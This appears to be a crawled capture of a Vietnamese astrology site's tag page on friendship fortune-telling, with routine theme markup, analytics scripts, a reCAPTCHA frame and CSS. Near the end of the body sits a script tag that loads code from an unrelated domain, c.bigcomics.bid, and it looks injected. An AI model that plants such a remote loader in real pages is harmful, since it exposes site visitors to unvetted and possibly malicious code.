

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/boi-tinh-ban/
body_size: 7710
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/boi-tinh-ban/"/>
<meta property="dable:item_id" content="359641734">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bói tình bạn</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về bói tình bạn, tử vi chi tiết về vấn đề bói tình bạn" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/boi-tinh-ban/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về bói tình bạn" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về bói tình bạn, tử vi chi tiết về vấn đề bói tình bạn" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/boi-tinh-ban/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"/tag/boi-tinh-ban/#webpage","url":"/tag/boi-tinh-ban/","name":"Th\u00f4ng tin v\u1ec1 b\u00f3i t\u00ecnh b\u1ea1n","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 b\u00f3i t\u00ecnh b\u1ea1n, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 b\u00f3i t\u00ecnh b\u1ea1n","breadcrumb":{"@id":"/tag/boi-tinh-ban/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/tag/boi-tinh-ban/"]}]},{"@type":"BreadcrumbList","@id":"/tag/boi-tinh-ban/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/tag/boi-tinh-ban/","url":"/tag/boi-tinh-ban/","name":"b\u00f3i t\u00ecnh b\u1ea1n"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/50862" /><link rel="alternate" href="/tag/boi-tinh-ban/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="b0b516b7-9196-4ddd-ad76-dba64f4c65c5">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="b0b516b7-9196-4ddd-ad76-dba64f4c65c5";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-boi-tinh-ban tag-50862 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Bói tình bạn	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:18%;">
  						<a href="/xem-tu-vi-theo-ngay-sinh/" title="Xem bói tử vi trọn đời theo tuổi, ngày tháng năm sinh đoán vận mệnh">
  						<div class="image-cover" style="padding-top:100%;">
  							<img width="150" height="150" src="/data/2018/04/xem-tu-vi-theo-ngay-sinh-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Xem bói tử vi trọn đời theo tuổi, ngày tháng năm sinh đoán vận mệnh" loading="lazy" srcset="/data/2018/04/xem-tu-vi-theo-ngay-sinh-150x150.jpg 150w, /data/2018/04/xem-tu-vi-theo-ngay-sinh-75x75.jpg 75w, /data/2018/04/xem-tu-vi-theo-ngay-sinh-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />  							  							  						</div>
  						  						</a><!-- .link -->
  					</div><!-- .box-image -->
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/xem-tu-vi-theo-ngay-sinh/" title="Xem bói tử vi trọn đời theo tuổi, ngày tháng năm sinh đoán vận mệnh">
					<h2 class="post-title is-large ">Xem bói tử vi trọn đời theo tuổi, ngày tháng năm sinh đoán vận mệnh</h2></a>
															<p class="from_the_blog_excerpt ">Ngày sinh có sự ảnh hưởng lớn đến cuộc sống của mỗi người mà không ai có thể biết trước. Xem bói tử vi trọn					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FJLXE-yqWfYXabZw_SSNaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927791035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -234
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyQiVDMyVCM2klMjB0JUMzJUFDbmglMjBiJUUxJUJBJUExbiUyMiUyQyUyMnglMjIlM0EwLjMzOTEwMzQ0MzI0MDAyODgzJTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGdGFnJTJGYm9pLXRpbmgtYmFuJTJGJTIyJTJDJTIyciUyMiUzQSUyMiUyMiUyQyUyMmslMjIlM0EyNCUyQyUyMm4lMjIlM0ElMjJVVEYtOCUyMiUyQyUyMm8lMjIlM0EwJTJDJTIycSUyMiUzQSU1QiU1RCU3RA==
body_size: 3606
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete 